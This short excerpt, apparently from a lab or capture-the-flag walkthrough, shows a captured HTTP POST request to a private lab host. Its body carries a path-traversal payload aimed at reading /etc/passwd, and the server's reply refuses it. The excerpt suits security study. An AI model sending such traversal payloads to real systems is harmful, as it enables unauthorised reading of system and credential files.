 POST /lavalamp/canyoubypassme.php HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://192.168.56.102
Connection: close
Referer: http://192.168.56.102/lavalamp/canyoubypassme.php
Upgrade-Insecure-Requests: 1
file=../../../../../etc/passwd&read=Download+the+number
You are not allowed to do
that.